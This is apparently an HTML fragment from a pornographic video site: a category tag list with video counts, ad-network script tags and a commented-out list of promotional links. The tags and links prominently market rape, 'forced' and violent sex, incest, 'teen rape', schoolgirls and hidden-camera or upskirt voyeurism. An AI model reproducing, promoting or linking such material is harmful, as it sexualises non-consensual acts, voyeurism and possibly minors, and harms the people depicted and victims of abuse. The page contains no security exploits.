<a href="/en/category/113377362/Casting/popular/1/" target="_self">243 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/113508434/Celebrities/popular/1/" target="_self">79 <span><i class="la la-tag"></i> Celebrities</span></a>     
       
<a href="/en/category/113573970/Cheating/popular/1/" target="_self">148 <span><i class="la la-tag"></i> Cheating</span></a>     
       
<a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Cheerleader</span></a>     
       
<a href="/en/category/114360402/Chinese/popular/1/" target="_self">55 <span><i class="la la-tag"></i> Chinese</span></a>     
       
<a href="/en/category/113639506/Closeups/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Closeups</span></a>     
       
<a href="/en/category/113705042/College/popular/1/" target="_self">314 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Compilation</span></a>     
       
<a href="/en/category/113246290/Cosplay/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Cosplay</span></a>     
       
<a href="/en/category/113836114/Couple/popular/1/" target="_self">482 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">1158 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">29 <span><i class="la la-tag"></i> Crossdresser</span></a>     
       
<a href="/en/category/113442898/Cuckold/popular/1/" target="_self">198 <span><i class="la la-tag"></i> Cuckold</span></a>     
       
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">2053 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/114032722/Cute/popular/1/" target="_self">377 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/114098258/Czech/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Czech</span></a>     
       
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">2860 <span><i class="la la-tag"></i> Deep Throat</span></a>     
       
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Deflower</span></a>     
       
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">702 <span><i class="la la-tag"></i> Dildo</span></a>     
       
<a href="/en/category/114753618/Doctor/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doctor</span></a>     
       
<a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">1879 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/en/category/114819154/Dolls/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Dolls</span></a>     
       
<a href="/en/category/115081298/Double/popular/1/" target="_self">386 <span><i class="la la-tag"></i> Double</span></a>     
       
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">191 <span><i class="la la-tag"></i> Double Anal</span></a>     
       
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">342 <span><i class="la la-tag"></i> Double Penetration</span></a>     
       
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">1421 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">1525 <span><i class="la la-tag"></i> Ebony</span></a>     
       
<a href="/en/category/115277906/Emo/popular/1/" target="_self">64 <span><i class="la la-tag"></i> Emo</span></a>     
       
<a href="/en/category/115343442/Erotic/popular/1/" target="_self">75 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/115408978/European/popular/1/" target="_self">428 <span><i class="la la-tag"></i> European</span></a>     
       
<a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">15 <span><i class="la la-tag"></i> Face Sitting</span></a>     
       
<a href="/en/category/115540050/Facial/popular/1/" target="_self">864 <span><i class="la la-tag"></i> Facial</span></a>     
       
<a href="/en/category/115605586/Femdom/popular/1/" target="_self">426 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/115671122/Fetish/popular/1/" target="_self">1510 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/116129874/Filipina/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Filipina</span></a>     
       
<a href="/en/category/115736658/Fingering/popular/1/" target="_self">560 <span><i class="la la-tag"></i> Fingering</span></a>     
       
<a href="/en/category/115802194/First Time/popular/1/" target="_self">149 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">262 <span><i class="la la-tag"></i> Fisting</span></a>     
       
<a href="/en/category/115933266/Flashing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Flashing</span></a>     
       
<a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">191 <span><i class="la la-tag"></i> Foot Fetish</span></a>     
       
<a href="/en/category/115998802/Footjob/popular/1/" target="_self">69 <span><i class="la la-tag"></i> Footjob</span></a>     
       
<a href="/en/category/110821458/Forced/popular/1/" target="_self">5231 <span><i class="la la-tag"></i> Forced</span></a>     
       
<a href="/en/category/116064338/Foursome/popular/1/" target="_self">68 <span><i class="la la-tag"></i> Foursome</span></a>     
       
<a href="/en/category/116260946/French/popular/1/" target="_self">92 <span><i class="la la-tag"></i> French</span></a>     
       
<a href="/en/category/116392018/Full Movie/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Full Movie</span></a>     
       
<a href="/en/category/116457554/Funny/popular/1/" target="_self">31 <span><i class="la la-tag"></i> Funny</span></a>     
       
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">956 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/116588626/Gays/popular/1/" target="_self">2661 <span><i class="la la-tag"></i> Gays</span></a>     
       
<a href="/en/category/116785234/German/popular/1/" target="_self">424 <span><i class="la la-tag"></i> German</span></a>     
       
<a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">455 <span><i class="la la-tag"></i> Girlfriend</span></a>     
       
<a href="/en/category/116916306/Glasses/popular/1/" target="_self">99 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/117047378/Gothic/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Gothic</span></a>     
       
<a href="/en/category/117112914/Granny/popular/1/" target="_self">54 <span><i class="la la-tag"></i> Granny</span></a>     
       
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">465 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/117309522/Hairy/popular/1/" target="_self">356 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">552 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">4850 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">1 <span><i class="la la-tag"></i> Hidden Cams</span></a>     
       
<a href="/en/category/117243986/Hollywood/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Hollywood</span></a>     
       
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">1735 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/117702738/Hotel/popular/1/" target="_self">84 <span><i class="la la-tag"></i> Hotel</span></a>     
       
<a href="/en/category/116654162/Hunks/popular/1/" target="_self">151 <span><i class="la la-tag"></i> Hunks</span></a>     
       
<a href="/en/category/111345746/Incest/popular/1/" target="_self">408 <span><i class="la la-tag"></i> Incest</span></a>     
       
<a href="/en/category/117768274/Indian/popular/1/" target="_self">451 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">1367 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/117964882/Italian/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Italian</span></a>     
       
<a href="/en/category/118095954/Japanese/popular/1/" target="_self">134 <span><i class="la la-tag"></i> Japanese</span></a>     
       
<a href="/en/category/118227026/Jeans/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Jeans</span></a>     
       
<a href="/en/category/118161490/Jerking/popular/1/" target="_self">18 <span><i class="la la-tag"></i> Jerking</span></a>     
       
<a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Ladyboys</span></a>     
       
<a href="/en/category/118423634/Latex/popular/1/" target="_self">73 <span><i class="la la-tag"></i> Latex</span></a>     
       
<a href="/en/category/118489170/Latina/popular/1/" target="_self">857 <span><i class="la la-tag"></i> Latina</span></a>     
       
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">576 <span><i class="la la-tag"></i> Lesbian</span></a>     
       
<a href="/en/category/118620242/Licking/popular/1/" target="_self">166 <span><i class="la la-tag"></i> Licking</span></a>     
       
<a href="/en/category/118685778/Lingerie/popular/1/" target="_self">450 <span><i class="la la-tag"></i> Lingerie</span></a>     
       
<a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Machine Sex</span></a>     
       
<a href="/en/category/118751314/Maid/popular/1/" target="_self">80 <span><i class="la la-tag"></i> Maid</span></a>     
       
<a href="/en/category/118947922/Massage/popular/1/" target="_self">104 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">278 <span><i class="la la-tag"></i> Masturbation</span></a>     
       
<a href="/en/category/119078994/Mature/popular/1/" target="_self">1902 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/119144530/Mexican/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Mexican</span></a>     
       
<a href="/en/category/119275602/Milf/popular/1/" target="_self">2644 <span><i class="la la-tag"></i> Milf</span></a>     
       
<a href="/en/category/118882386/Mistress/popular/1/" target="_self">118 <span><i class="la la-tag"></i> Mistress</span></a>     
       
<a href="/en/category/119341138/Nipples/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Nipples</span></a>     
       
<a href="/en/category/119406674/Nude/popular/1/" target="_self">93 <span><i class="la la-tag"></i> Nude</span></a>     
       
<a href="/en/category/119472210/Nurse/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Nurse</span></a>     
       
<a href="/en/category/119537746/Nylon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> Nylon</span></a>     
       
<a href="/en/category/119603282/Office/popular/1/" target="_self">272 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/119668818/Oiled/popular/1/" target="_self">76 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/119734354/Old Man/popular/1/" target="_self">571 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/119930962/Orgasm/popular/1/" target="_self">768 <span><i class="la la-tag"></i> Orgasm</span></a>     
       
<a href="/en/category/119799890/Orgy/popular/1/" target="_self">334 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/119865426/Outdoor/popular/1/" target="_self">310 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/120520786/POV/popular/1/" target="_self">756 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/119996498/Panties/popular/1/" target="_self">160 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">535 <span><i class="la la-tag"></i> Pantyhose</span></a>     
       
<a href="/en/category/120258642/Party/popular/1/" target="_self">194 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/120324178/Pissing/popular/1/" target="_self">142 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/120062034/Polish/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Polish</span></a>     
       
<a href="/en/category/120455250/Pornstar/popular/1/" target="_self">733 <span><i class="la la-tag"></i> Pornstar</span></a>     
       
<a href="/en/category/120586322/Pregnant/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Pregnant</span></a>     
       
<a href="/en/category/120651858/Public/popular/1/" target="_self">228 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">1953 <span><i class="la la-tag"></i> Pussy</span></a>     
       
<a href="/en/category/110755922/Rape/popular/1/" target="_self">3703 <span><i class="la la-tag"></i> Rape</span></a>     
       
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Ravish</span></a>     
       
<a href="/en/category/120782930/Reality/popular/1/" target="_self">293 <span><i class="la la-tag"></i> Reality</span></a>     
       
<a href="/en/category/120848466/Redheads/popular/1/" target="_self">449 <span><i class="la la-tag"></i> Redheads</span></a>     
       
<a href="/en/category/120979538/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/en/category/82/Rough/popular/1/" target="_self">19078 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/120914002/Russian/popular/1/" target="_self">529 <span><i class="la la-tag"></i> Russian</span></a>     
       
<a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Schoolgirl</span></a>     
       
<a href="/en/category/122683474/Secretary/popular/1/" target="_self">247 <span><i class="la la-tag"></i> Secretary</span></a>     
       
<a href="/en/category/121372754/Shemale/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Shemale</span></a>     
       
<a href="/en/category/122880082/Short Hair/popular/1/" target="_self">25 <span><i class="la la-tag"></i> Short Hair</span></a>     
       
<a href="/en/category/121438290/Shower/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Shower</span></a>     
       
<a href="/en/category/121569362/Skinny/popular/1/" target="_self">643 <span><i class="la la-tag"></i> Skinny</span></a>     
       
<a href="/en/category/122486866/Small Tits/popular/1/" target="_self">483 <span><i class="la la-tag"></i> Small Tits</span></a>     
       
<a href="/en/category/121634898/Smoking/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Smoking</span></a>     
       
<a href="/en/category/121241682/Socks/popular/1/" target="_self">33 <span><i class="la la-tag"></i> Socks</span></a>     
       
<a href="/en/category/121700434/Softcore/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Softcore</span></a>     
       
<a href="/en/category/121176146/Solo/popular/1/" target="_self">72 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/121110610/Son/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Son</span></a>     
       
<a href="/en/category/122224722/Spanish/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Spanish</span></a>     
       
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">1167 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/121831506/Sport/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Sport</span></a>     
       
<a href="/en/category/121045074/Spy/popular/1/" target="_self">32 <span><i class="la la-tag"></i> Spy</span></a>     
       
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">617 <span><i class="la la-tag"></i> Squirting</span></a>     
       
<a href="/en/category/122355794/Stockings/popular/1/" target="_self">369 <span><i class="la la-tag"></i> Stockings</span></a>     
       
<a href="/en/category/121962578/Strapon/popular/1/" target="_self">110 <span><i class="la la-tag"></i> Strapon</span></a>     
       
<a href="/en/category/122028114/Striptease/popular/1/" target="_self">65 <span><i class="la la-tag"></i> Striptease</span></a>     
       
<a href="/en/category/122093650/Stud/popular/1/" target="_self">47 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/122290258/Swallow/popular/1/" target="_self">231 <span><i class="la la-tag"></i> Swallow</span></a>     
       
<a href="/en/category/122552402/Swingers/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Swingers</span></a>     
       
<a href="/en/category/122945618/Tattoos/popular/1/" target="_self">25 <span><i class="la la-tag"></i> Tattoos</span></a>     
       
<a href="/en/category/123011154/Teacher/popular/1/" target="_self">109 <span><i class="la la-tag"></i> Teacher</span></a>     
       
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">1378 <span><i class="la la-tag"></i> Teen Anal</span></a>     
       
<a href="/en/category/123076690/Teens/popular/1/" target="_self">5482 <span><i class="la la-tag"></i> Teens</span></a>     
       
<a href="/en/category/123207762/Thai/popular/1/" target="_self">202 <span><i class="la la-tag"></i> Thai</span></a>     
       
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">1274 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/123338834/Tits/popular/1/" target="_self">617 <span><i class="la la-tag"></i> Tits</span></a>     
       
<a href="/en/category/123404370/Toys/popular/1/" target="_self">304 <span><i class="la la-tag"></i> Toys</span></a>     
       
<a href="/en/category/116719698/Twinks/popular/1/" target="_self">168 <span><i class="la la-tag"></i> Twinks</span></a>     
       
<a href="/en/category/123666514/Ugly/popular/1/" target="_self">43 <span><i class="la la-tag"></i> Ugly</span></a>     
       
<a href="/en/category/123535442/Uniform/popular/1/" target="_self">232 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/123600978/Upskirts/popular/1/" target="_self">27 <span><i class="la la-tag"></i> Upskirts</span></a>     
       
<a href="/en/category/123863122/Vintage/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/111083602/Violate/popular/1/" target="_self">33 <span><i class="la la-tag"></i> Violate</span></a>     
       
<a href="/en/category/110952530/Violent/popular/1/" target="_self">1363 <span><i class="la la-tag"></i> Violent</span></a>     
       
<a href="/en/category/123928658/Voyeur/popular/1/" target="_self">183 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/123994194/Webcam/popular/1/" target="_self">68 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/124059730/Whore/popular/1/" target="_self">401 <span><i class="la la-tag"></i> Whore</span></a>     
       
<a href="/en/category/124125266/Wife/popular/1/" target="_self">1520 <span><i class="la la-tag"></i> Wife</span></a>     
       
<a href="/en/category/124190802/Wrestling/popular/1/" target="_self">51 <span><i class="la la-tag"></i> Wrestling</span></a>     
       
<a href="/en/category/123797586/Young/popular/1/" target="_self">1424 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://forced.love" data-ct="837275147"><i class="la la-chevron-circle-right"></i> Forced Sex</a><a href="https://forced-sex.net/" data-ct="3624918731"><i class="la la-chevron-circle-right"></i> forced-sex.net</a><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-chevron-circle-right"></i> incest rape porn</a><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-chevron-circle-right"></i> Girl Rape</a><a href="https://pornoviolacion.pro/" data-ct="2434868455"><i class="la la-chevron-circle-right"></i> porno violacion</a><a href="https://familyincest.net/" data-ct="2512637712"><i class="la la-chevron-circle-right"></i> FamilyIncest.net</a><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-chevron-circle-right"></i> best rough fuck</a><a href="https://forced-porn.net" data-ct="2651584768"><i class="la la-chevron-circle-right"></i> Forced Porn</a><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-chevron-circle-right"></i> Rough XXX Videos</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a><a href="http://maturerape.com" data-ct="936817571"><i class="la la-chevron-circle-right"></i> Mature Rape</a><a href="https://momsonporn.net/" data-ct="1517226395"><i class="la la-chevron-circle-right"></i> Mom Son Porn</a><a href="https://upincestxxx.com/" data-ct="1977653573"><i class="la la-chevron-circle-right"></i> upincestxxx.com</a><a href="https://amateurincest.org" data-ct="2118010761"><i class="la la-chevron-circle-right"></i> AmateurIncest.org</a><a href="http://forcedporn.name/" data-ct="2688724731"><i class="la la-chevron-circle-right"></i> forced porn</a><a href="http://abusevids.com" data-ct="513487492"><i class="la la-chevron-circle-right"></i> Abuse Vids</a><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-chevron-circle-right"></i> rape porn</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a><a href="https://roughsex.me" data-ct="2563886191"><i class="la la-chevron-circle-right"></i> Rough Sex</a><a href="https://4krapefantasyporn.com/" data-ct="2849981616"><i class="la la-chevron-circle-right"></i> 4k rape fantasy porn</a><a href="https://incestsex.pro/" data-ct="3233701604"><i class="la la-chevron-circle-right"></i> incestsex.pro</a><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="la la-chevron-circle-right"></i> top real incest videos</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-chevron-circle-right"></i> rough sexual videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-chevron-circle-right"></i> hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-chevron-circle-right"></i> roughbbc.com</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="http://teenrape.net" data-ct="175629116"><i class="la la-chevron-circle-right"></i> Teen Rape</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-chevron-circle-right"></i> best porn rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a><a href="https://forceporn.org/" data-ct="221336375"><i class="la la-chevron-circle-right"></i> ForcedPorn</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-chevron-circle-right"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-chevron-circle-right"></i> Rapist Porn</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-chevron-circle-right"></i> roughanalporn</a><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a><a href="http://therape.net" data-ct="632954962"><i class="la la-chevron-circle-right"></i> The Rape</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-chevron-circle-right"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-chevron-circle-right"></i> hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-chevron-circle-right"></i> facefuckrough.com</a><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-chevron-circle-right"></i> top family sex</a><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-chevron-circle-right"></i> rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-chevron-circle-right"></i> rough lesbian porn</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-chevron-circle-right"></i> roughthroatfuck</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-chevron-circle-right"></i> Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-chevron-circle-right"></i> sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-chevron-circle-right"></i> roughthroatfucking</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-chevron-circle-right"></i> roughganbang.com</a><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-chevron-circle-right"></i> hardroughporn.com	</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-chevron-circle-right"></i> pornsexrough.com</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-chevron-circle-right"></i> incestsexxx.com</a><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="la la-chevron-circle-right"></i> best brutal sex</a><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-chevron-circle-right"></i> momsonsex</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-chevron-circle-right"></i> porn rape site</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; brutalanal.net All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
